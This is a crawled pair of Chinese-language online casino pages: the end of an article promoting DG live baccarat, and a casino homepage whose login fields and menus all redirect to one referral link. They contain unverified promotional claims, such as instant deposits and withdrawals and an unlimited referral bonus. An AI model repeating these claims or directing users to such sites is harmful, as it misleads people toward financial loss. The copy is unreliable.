<p>色碟玩法：荷官將4顆紅白雙色的鈕扣放入碟中，蓋上碗後上下搖碟；完成搖碟動作後靜置於畫面中供會員下注，依開出結果派彩。</p>
<h2>DG百家樂多種館廳選擇</h2>
<p>以DG百家樂遊戲中的百家樂舉例就有旗艦、現場、國際、歐洲以及多臺等各種館廳室等你來玩，也有各種長莊長閒的記錄供玩家進行參考，可以說是非常的貼心呢！</p>
<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="575" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20575'%3E%3C/svg%3E" alt="" class="wp-image-3723" data-lazy-srcset="https://www.honeyed.com.tw/wp-content/uploads/2022/03/29-1024x575.jpg 1024w, https://www.honeyed.com.tw/wp-content/uploads/2022/03/29-300x169.jpg 300w, https://www.honeyed.com.tw/wp-content/uploads/2022/03/29-768x432.jpg 768w, https://www.honeyed.com.tw/wp-content/uploads/2022/03/29.jpg 1315w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.honeyed.com.tw/wp-content/uploads/2022/03/29-1024x575.jpg"><noscript><img decoding="async" width="1024" height="575" src="../wp-content/uploads/2022/03/29-1024x575.jpg" alt="" class="wp-image-3723" srcset="../wp-content/uploads/2022/03/29-1024x575.jpg 1024w, ../wp-content/uploads/2022/03/29-300x169.jpg 300w, ../wp-content/uploads/2022/03/29-768x432.jpg 768w, ../wp-content/uploads/2022/03/29.jpg 1315w" sizes="(max-width: 1024px) 100vw, 1024px"></noscript></figure>
<h2>DG百家樂美女主播</h2>
<p>DG百家樂美女直播 在DG百家樂進行投注除了有美女荷官可以欣賞之外，另外還能同時與美女直播主聊天！每天早上10:00至12:00都會有DG百家樂美女主播在線陪您玩<a aria-label="百家樂 (opens in a new tab)" href="https://www.honeyed.com.tw/911-%e5%a8%9b%e6%a8%82%e5%9f%8e/" target="_blank" rel="noreferrer noopener" class="ek-link">百家樂</a>！多位美女直播輪番上陣與您聊天聊地聊牌路！高清視訊直播與百家樂遊戲畫面相結合，帶給您無與倫比的絕妙現金版遊戲體驗，這可是DG百家樂的獨家玩法呦！</p>
<h2>哪裡可以體驗DG真人百家樂？</h2>
<p>「<a href="../index.htm" target="_blank" aria-label="金鈦城娛樂城 (opens in a new tab)" rel="noreferrer noopener" class="ek-link">金鈦城娛樂城</a>」與百家樂系統商DG真人有合作，提供玩家多元選擇，而與金鈦城合作的遊戲系統商統將近20多家，使玩家可依喜好興趣、喜愛的介面及習慣投其所好的自由選擇投注。</p>
</div>
</div>
</article>
<nav class="navigation post-navigation" role="navigation" aria-label="文章">
<span class="screen-reader-text">文章導覽</span>
<div class="nav-links"><div class="nav-previous"><a href="https://www.honeyed.com.tw/%e5%af%8c%e9%81%8a%e5%a8%9b%e6%a8%82%e5%9f%8e/" rel="prev"><span class="ast-left-arrow">&larr;</span> 上一篇 文章</a></div><div class="nav-next"><a href="../%E3%80%8A%E6%AD%90%E5%8D%9A%E7%99%BE%E5%AE%B6%E6%A8%82%E3%80%8Ballbet-gaming/index.htm" rel="next">下一篇 文章 <span class="ast-right-arrow">&rarr;</span></a></div></div>
</nav><div class="ast-single-related-posts-container"><div class="ast-related-posts-title-section"> <h2 class="ast-related-posts-title"> 你可能也有興趣 </h2> </div><div class="ast-related-posts-wrapper"> <article class="ast-related-post post-1975 post type-post status-publish format-standard hentry category-3 category-1">
<div class="ast-related-posts-inner-section">
<div class="ast-related-post-content">
<header class="entry-header related-entry-header">
<h3 class="ast-related-post-title entry-title">
<a href="../%E7%99%BD%E5%AE%AE%E5%A8%9B%E6%A8%82%E5%9F%8E%E6%95%B8%E6%93%9A%E5%A4%A7%E5%88%86%E6%9E%90%EF%BC%81/index.htm" target="_self" rel="bookmark noopener noreferrer">白宮娛樂城數據大分析！</a>
</h3>
<div class="entry-meta"><span class="cat-links"><a href="../category/%E5%A8%9B%E6%A8%82%E5%9F%8E/index.htm" rel="category tag">娛樂城</a>、<a href="../category/%E6%89%80%E6%9C%89%E6%96%87%E7%AB%A0/index.htm" rel="category tag">所有文章</a></span></div> </header>
<div class="entry-content clear">
<p class="ast-related-post-excerpt entry-content clear">
在2021這一年間，發生了許多重大的事件，嚴重的影響了日常生... </p>
<p class="ast-related-post-cta read-more">
<a class="ast-related-post-link " href="../%E7%99%BD%E5%AE%AE%E5%A8%9B%E6%A8%82%E5%9F%8E%E6%95%B8%E6%93%9A%E5%A4%A7%E5%88%86%E6%9E%90%EF%BC%81/index.htm" aria-label="相關文章連結" target="http://_self" rel="bookmark noopener noreferrer"></a>
</p>
</div>
</div>
</div>
</article>
<article class="ast-related-post post-1977 post type-post status-publish format-standard hentry category-3 category-1 tag-tz">
<div class="ast-related-posts-inner-section">
<div class="ast-related-post-content">
<header class="entry-header related-entry-header">
<h3 class="ast-related-post-title entry-title">
<a href="../tz%E5%A8%9B%E6%A8%82%E5%9F%8E%E6%95%B8%E6%93%9A%E5%A4%A7%E5%88%86%E6%9E%90%EF%BC%81/index.htm" target="_self" rel="bookmark noopener noreferrer">TZ娛樂城數據大分析！</a>
</h3>
<div class="entry-meta"><span class="cat-links"><a href="../category/%E5%A8%9B%E6%A8%82%E5%9F%8E/index.htm" rel="category tag">娛樂城</a>、<a href="../category/%E6%89%80%E6%9C%89%E6%96%87%E7%AB%A0/index.htm" rel="category tag">所有文章</a></span></div> </header>
<div class="entry-content clear">
<p class="ast-related-post-excerpt entry-content clear">
在2021這一年間，發生了許多重大的事件，嚴重的影響了日常生... </p>
<p class="ast-related-post-cta read-more">
<a class="ast-related-post-link " href="../tz%E5%A8%9B%E6%A8%82%E5%9F%8E%E6%95%B8%E6%93%9A%E5%A4%A7%E5%88%86%E6%9E%90%EF%BC%81/index.htm" aria-label="相關文章連結" target="http://_self" rel="bookmark noopener noreferrer"></a>
</p>
</div>
</div>
</div>
</article>
<article class="ast-related-post post-1979 post type-post status-publish format-standard hentry category-3 category-1 tag-80 tag-two">
<div class="ast-related-posts-inner-section">
<div class="ast-related-post-content">
<header class="entry-header related-entry-header">
<h3 class="ast-related-post-title entry-title">
<a href="../%E6%B7%98%E9%87%91%E5%A8%9B%E6%A8%82%E5%9F%8E%E6%95%B8%E6%93%9A%E5%A4%A7%E5%88%86%E6%9E%90%EF%BC%81/index.htm" target="_self" rel="bookmark noopener noreferrer">淘金娛樂城數據大分析！</a>
</h3>
<div class="entry-meta"><span class="cat-links"><a href="../category/%E5%A8%9B%E6%A8%82%E5%9F%8E/index.htm" rel="category tag">娛樂城</a>、<a href="../category/%E6%89%80%E6%9C%89%E6%96%87%E7%AB%A0/index.htm" rel="category tag">所有文章</a></span></div> </header>
<div class="entry-content clear">
<p class="ast-related-post-excerpt entry-content clear">
在2022這一年間，發生了許多重大的事件，嚴重的影響了日常生... </p>
<p class="ast-related-post-cta read-more">
<a class="ast-related-post-link " href="../%E6%B7%98%E9%87%91%E5%A8%9B%E6%A8%82%E5%9F%8E%E6%95%B8%E6%93%9A%E5%A4%A7%E5%88%86%E6%9E%90%EF%BC%81/index.htm" aria-label="相關文章連結" target="http://_self" rel="bookmark noopener noreferrer"></a>
</p>
</div>
</div>
</div>
</article>
</div> </div> </main>
</div>
</div> 
</div>
<footer class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
<div class="site-above-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-above-footer-builder">
<div class="ast-builder-grid-row-container-inner">
<div class="ast-builder-footer-grid-columns site-above-footer-inner-wrap ast-builder-grid-row">
<div class="site-footer-above-section-1 site-footer-section site-footer-section-1">
<div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-2" data-section="section-fb-html-2">
<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p><a href="../sitemap_index.xml" target="_blank" rel="noopener">Sitemap網站地圖</a></p>
</div></div> </div>
</div>
</div>
</div>
</div>
</footer>
</div>
<style type="text/css"></style>
<div class="wp-bottom-menu" id="wp-bottom-menu">
<a href="../index.htm" class="wp-bottom-menu-item">
<div class="wp-bottom-menu-icon-wrapper">
<i class="wp-bottom-menu-item-icons fa fa-home"></i>
</div>
<span>首頁</span>
</a>
<a href="../baccarat/index.htm" class="wp-bottom-menu-item">
<div class="wp-bottom-menu-icon-wrapper">
<i class="wp-bottom-menu-item-icons fa fa-users"></i>
</div>
<span>百家樂</span>
</a>
<a href="../sports/index.htm" class="wp-bottom-menu-item">
<div class="wp-bottom-menu-icon-wrapper">
<i class="wp-bottom-menu-item-icons fa fa-futbol-o"></i>
</div>
<span>運彩</span>
</a>
<a href="https://www.honeyed.com.tw" class="wp-bottom-menu-item">
<div class="wp-bottom-menu-icon-wrapper">
<i class="wp-bottom-menu-item-icons fa fa-user-plus"></i>
</div>
<span>登入&#x2F;註冊</span>
</a>
<a href="../lottery/index.htm" class="wp-bottom-menu-item">
<div class="wp-bottom-menu-icon-wrapper">
<i class="wp-bottom-menu-item-icons fa fa-flag-checkered"></i>
</div>
<span>彩票</span>
</a>
<a href="../electronic/index.htm" class="wp-bottom-menu-item">
<div class="wp-bottom-menu-icon-wrapper">
<i class="wp-bottom-menu-item-icons fa fa-gamepad"></i>
</div>
<span>電子</span>
</a>
<a href="../discount/index.htm" class="wp-bottom-menu-item">
<div class="wp-bottom-menu-icon-wrapper">
<i class="wp-bottom-menu-item-icons fa fa-gift"></i>
</div>
<span>優惠</span>
</a>
</div>
<script id='astra-theme-js-js-extra'>
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1"};
</script>
<script type="rocketlazyloadscript" src='../wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.1.5' id='astra-theme-js-js' defer=""></script>
<script id='wp-bottom-menu-js-extra'>
var WPBM = {"ajaxurl":"https:\/\/akabets168.net\/wp-admin\/admin-ajax.php","siteurl":"https:\/\/akabets168.net"};
</script>
<script type="rocketlazyloadscript" data-minify="1" src='../wp-content/cache/min/1/wp-content/plugins/wp-bottom-menu/assets/js/main.js?ver=1686933107' id='wp-bottom-menu-js' defer=""></script>
<script type="rocketlazyloadscript" id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id='rocket-preload-links-js-extra'>
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/akabets168.net","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script type="rocketlazyloadscript" id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type="rocketlazyloadscript">
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async="" src="../wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script> </body>
</html>


--- FILE ---
content_type: text/html
request_url: https://dearuorg.com/
body_size: 4106
content:
<!DOCTYPE html>
<html class="notranslate" translate="no">


<head>
  <meta charset="utf-8" />
  <title>通博娛樂城【官網】】</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
  <meta name="google" content="notranslate">
  <meta name="format-detection" content="telephone=no" />
  <meta name="apple-mobile-web-app-capable" content="yes" />
  <meta property="app:version" content="20221123-s2lx4em3" />
  <meta name="keywords" content="BETS88娛樂城【官網】">
  <meta name="description" content="BETS88娛樂城【官網】">
  <link rel="icon" href="assets/img/new/favicon-152x152.png" />
  <link rel="apple-touch-icon" href="assets/img/new/favicon-152x152.png" />
  <link rel="apple-touch-icon-precomposed" href="assets/img/new/favicon-152x152.png" />

  <link rel="stylesheet" href="styles.fb8892f9bb6818b4ed6f.css">
</head>
<script src="jump.js"></script>

<body>

  <div class="main-wrap">
    <app-header>

      <header>


        <div class="center-wrap top flex">
          <div class="lang-area">
            <div class="langBox"><select name="language" class="lang clickable">
                <option value="zh-Hans" class="clickable">简体中文</option>
                <option value="zh-Hant" class="clickable">繁體中文</option>
              </select></div>
            <div class="time"></div>
          </div>
          <ul class="user flex">
            <li class="inputBox">
              <form novalidate="" appthrottlebtn="" disabled="loading"
                class="login-form flex ng-untouched ng-pristine ng-valid">
                <div class="input-wrap id"><i></i><a href="https://tb657.net/?p=GGRTB" target="_blank"><input
                      type="text" formcontrolname="account" placeholder="帳號或手機號碼"
                      class="ng-untouched ng-pristine ng-valid"></a></div>
                <div class="input-wrap pwd"><i class="pwd"></i>
                  <a href="https://tb657.net/?p=GGRTB" target="_blank"><input type="password" formcontrolname="password"
                      placeholder="密碼" class="ng-untouched ng-pristine ng-valid"></a><i class="question clickable"></i>
                </div>
                <span class="ischeck"><input type="checkbox" formcontrolname="remember"
                    class="ng-untouched ng-pristine ng-valid">
                  <p>記住帳號</p>
                </span>
                <a href="https://tb657.net/?p=GGRTB" target="_blank"><input type="button" class="thi"
                    value="登入"></input></a>

              </form>
            </li>
            <li class="signupBtn"><a href="https://tb657.net/?p=GGRTB" target="_blank"><i class="icon"></i>註冊</a></li>
            <!---->
            <!---->
          </ul>
        </div>

        <div class="game-nav">
          <div class="center-wrap flex"><a class="logo" href="#/home"></a>
            <ul class="flex">
              <li class="home active" tabindex="0"> 首頁 </li>
              <li class="live"><a href="https://tb657.net/?p=GGRTB" target="_blank">真人娛樂</a></li>
              <li class="slot"><a href="https://tb657.net/?p=GGRTB" target="_blank">老虎機</a></li>
              <li class="fishing"><a href="https://tb657.net/?p=GGRTB" target="_blank">捕魚機</a></li>
              <li class="sport"><a href="https://tb657.net/?p=GGRTB" target="_blank">體育賽事</a></li>
              <li class="board"><a href="https://tb657.net/?p=GGRTB" target="_blank">棋牌遊戲</a></li>
              <li class="lottery"><a href="https://tb657.net/?p=GGRTB" target="_blank">彩票</a></li>

              <li tabindex="0"> <a href="https://tb657.net/?p=GGRTB" target="_blank">優惠中心</a> </li>
              <li><a href="https://tb657.net/?p=GGRTB" target="_blank">VIP會員</a> </li>
            </ul>
          </div>
        </div>

        <div class="overlay-game-menue-wrap absolute panel-style" hidden="">
          <div class="overlay-game-menue">
            <div class="center-wrap games">
              <div class="container">
                <ul>
                  <!---->
                </ul>
              </div>
            </div>
          </div>
        </div>

      </header>
    </app-header>
    <app-ad>
      <ngb-carousel tabindex="0" class="carousel slide" aria-activedescendant="slide-ngb-slide-5"
        style="display: block;">
        <ol role="tablist" class="carousel-indicators">
          <li role="tab" class="" aria-labelledby="slide-ngb-slide-1" aria-controls="slide-ngb-slide-1"
            aria-selected="false"></li>
          <li role="tab" aria-labelledby="slide-ngb-slide-2" aria-controls="slide-ngb-slide-2" aria-selected="false"
            class=""></li>
          <li role="tab" aria-labelledby="slide-ngb-slide-3" aria-controls="slide-ngb-slide-3" aria-selected="false"
            class=""></li>
          <li role="tab" aria-labelledby="slide-ngb-slide-4" aria-controls="slide-ngb-slide-4" aria-selected="false"
            class=""></li>
          <li role="tab" aria-labelledby="slide-ngb-slide-5" aria-controls="slide-ngb-slide-5" aria-selected="true"
            class="active"></li>
          <li role="tab" aria-labelledby="slide-ngb-slide-6" aria-controls="slide-ngb-slide-6" aria-selected="false"
            class=""></li>
          <li role="tab" aria-labelledby="slide-ngb-slide-7" aria-controls="slide-ngb-slide-7" aria-selected="false"
            class=""></li>
          <li role="tab" aria-labelledby="slide-ngb-slide-8" aria-controls="slide-ngb-slide-8" aria-selected="false"
            class=""></li>
          <!---->
        </ol>
        <div class="carousel-inner">
          <div role="tabpanel" class="carousel-item" id="slide-ngb-slide-1"><span class="sr-only"> Slide 1 of 8 </span>
            <div class="wrapper">
              <a href="https://tb657.net/?p=GGRTB" target="_blank">
                <div class="c-container"
                  style="background-image: url(&quot;https://img.tb657.net/carousel/bUcqF4bEDi7EOjcSchF2KNr77gNSPju6cHFGlv8e.jpg&quot;);">
                </div>
              </a>
            </div>
            <!---->
          </div>
          <div role="tabpanel" class="carousel-item" id="slide-ngb-slide-2"><span class="sr-only"> Slide 2 of 8 </span>
            <div class="wrapper">
              <div class="c-container"
                style="background-image: url(&quot;https://img.tb657.net/carousel/vxRx2fZbhsl2wRWT8s4t9RK2uBzfIBgViS5oyaOy.jpg&quot;);">
              </div>
            </div>
            <!---->
          </div>
          <div role="tabpanel" class="carousel-item" id="slide-ngb-slide-3"><span class="sr-only"> Slide 3 of 8 </span>
            <div class="wrapper">
              <div class="c-container"
                style="background-image: url(&quot;https://img.tb657.net/carousel/kKQsIQzM1mnU1PXkveed1HrtmrB6fYL6yemy1sih.jpg&quot;);">
              </div>
            </div>
            <!---->
          </div>
          <div role="tabpanel" class="carousel-item" id="slide-ngb-slide-4"><span class="sr-only"> Slide 4 of 8 </span>
            <div class="wrapper">
              <div class="c-container"
                style="background-image: url(&quot;https://img.tb657.net/carousel/FkMe18TtrhdkRNP4R8WBG4OZ6ZZzRniVJn0IFdpm.jpg&quot;);">
              </div>
            </div>
            <!---->
          </div>
          <div role="tabpanel" class="carousel-item active" id="slide-ngb-slide-5"><span class="sr-only"> Slide 5 of 8
            </span>
            <a href="https://tb657.net/?p=GGRTB" target="_blank">
              <div class="c-container"
                style="background-image: url(&quot;https://img.tb657.net/carousel/55RbfvlAXUzThzFtKgUFaz4bODOAAB5juj7frdgX.jpg&quot;);">
              </div>
            </a>

            <!---->
          </div>
          <div role="tabpanel" class="carousel-item" id="slide-ngb-slide-6"><span class="sr-only"> Slide 6 of 8 </span>
            <div class="wrapper">
              <div class="c-container"
                style="background-image: url(&quot;https://img.tb657.net/carousel/W20UigUrU0DjHlc4h5wT1a9lRFI0ZM74Ob2HUSQw.jpeg&quot;);">
              </div>
            </div>
            <!---->
          </div>
          <div role="tabpanel" class="carousel-item" id="slide-ngb-slide-7"><span class="sr-only"> Slide 7 of 8 </span>
            <div class="wrapper">
              <div class="c-container"
                style="background-image: url(&quot;https://img.tb657.net/carousel/818NVFxky1HuI6309yOtreEYFDxhUB8FqN4SY3ar.jpeg&quot;);">
              </div>
            </div>
            <!---->
          </div>
          <div role="tabpanel" class="carousel-item" id="slide-ngb-slide-8"><span class="sr-only"> Slide 8 of 8 </span>
            <div class="wrapper">
              <div class="c-container"
                style="background-image: url(&quot;https://img.tb657.net/carousel/rWZnf1dbWC9JxD4jiHrultynmDzNSUdqd7DZPqzT.jpg&quot;);">
              </div>
            </div>
            <!---->
          </div>
          <!---->
        </div><a role="button" class="carousel-control-prev"><span aria-hidden="true"
            class="carousel-control-prev-icon"></span><span class="sr-only">Previous</span></a>
        <!----><a role="button" class="carousel-control-next"><span aria-hidden="true"
            class="carousel-control-next-icon"></span><span class="sr-only">Next</span></a>
        <!---->
      </ngb-carousel>
      <!---->
    </app-ad>

    <app-home>
      <app-ad>
        <ngb-carousel tabindex="0" class="carousel slide" aria-activedescendant="slide-ngb-slide-0"
          style="display: block;">
          <ol role="tablist" class="carousel-indicators">
            <li role="tab" class="active" aria-labelledby="slide-ngb-slide-0" aria-controls="slide-ngb-slide-0"
              aria-selected="true"></li>
            <!---->
          </ol>
          <div class="carousel-inner">
            <div role="tabpanel" class="carousel-item active" id="slide-ngb-slide-0"><span class="sr-only"> Slide 1 of
                1 </span>
              <!---->
            </div>
            <!---->
          </div>
          <!---->
        </ngb-carousel>
        <!---->
      </app-ad>
      <div class="home">
        <div class="center-wrap">
          <app-announcement>
            <div class="announcement_page flex">
              <div class="marqueeWrap"><i class="icon"></i>
                <div class="marquee">
                  <pre
                    style="animation-play-state: running;"><p class="clickable">【活動公告】想薦你推薦好友計畫，活動開跑，推薦好友註冊成為通博會員，每天都可領取好友有效投注量千分之一的獎勵回饋金，獎金無上限，推薦好友越多，獎金領得越多。趕緊至【會員中心】➝【推薦好友】將您的推廣網址分享出去吧。</p></pre>
                </div>
              </div>
            </div>
          </app-announcement>
          <app-topbar>
            <ul class="topBar">
              <a href="https://tb657.net/?p=GGRTB" target="_blank">
                <li tabindex="0"><i class="depositTeach"></i>
                  <p>存款教學</p>
                </li>
              </a>
              <a href="https://tb657.net/?p=GGRTB" target="_blank">
                <li tabindex="0"><i class="withdrawalTeach"></i>
                  <p>提款教學</p>
                </li>
              </a>
              <a href="https://tb657.net/?p=GGRTB" target="_blank">
                <li><i class="walletTeach"></i>
                  <p>特別企劃</p>
                </li>
              </a>
              <a href="https://tb657.net/?p=GGRTB" target="_blank">
                <li><i class="vip"></i>
                  <p>VIP會員</p>
                </li>
              </a>

            </ul>
          </app-topbar>
          <div class="list-wrap">
            <ul class="type_list">
              <a href="https://tb657.net/?p=GGRTB" target="_blank">
                <li class="clickable sport" tabindex="0">
                  <div class="img"></div>
                </li>
              </a>
              <a href="https://tb657.net/?p=GGRTB" target="_blank">
                <li class="clickable live" tabindex="0">
                  <div class="img"></div>
                </li>
              </a>
              <a href="https://tb657.net/?p=GGRTB" target="_blank">
                <li class="clickable slot" tabindex="0">
                  <div class="img"></div>
                </li>
              </a>
              <a href="https://tb657.net/?p=GGRTB" target="_blank">
                <li class="clickable lottery" tabindex="0">
                  <div class="img"></div>
                </li>
              </a>
              <a href="https://tb657.net/?p=GGRTB" target="_blank">
                <li class="clickable fishing" tabindex="0">
                  <div class="img"></div>
                </li>
              </a>
              <a href="https://tb657.net/?p=GGRTB" target="_blank">
                <li class="clickable board" tabindex="0">
                  <div class="img"></div>
                </li>
              </a>
              <a href="https://tb657.net/?p=GGRTB" target="_blank">
                <li class="av" tabindex="0">
                  <div class="img"></div>
                </li>
              </a>


              <a href="https://tb657.net/?p=GGRTB" target="_blank">
                <li class="sportLive" tabindex="0">
                  <div class="img"></div>
                </li>
              </a>







            </ul>
          </div>
        </div>
        <div class="down-content">
          <ul class="center-wrap">
            <li class="trust"><i></i>
              <div class="text">
                <p class="title">/值得信賴</p>
                <p>業界老品牌<br> 用心耕耘,誠信經營</p>
              </div>
            </li>
            <li class="promise"><i></i>
              <div class="text">
                <p class="title">/服務承諾</p>
                <p>存款1分鐘<br> 提款三分鐘立即到帳</p>
              </div>
            </li>
            <li class="advantage"><i></i>
              <div class="text">
                <p class="title">/產品優勢</p>
                <p>精挑細選業界頂尖平台<br> 只為給您提供優質的用戶體驗</p>
              </div>
            </li>
            <li class="serve"><i></i>
              <div class="text">
                <p class="title">/優質服務</p>
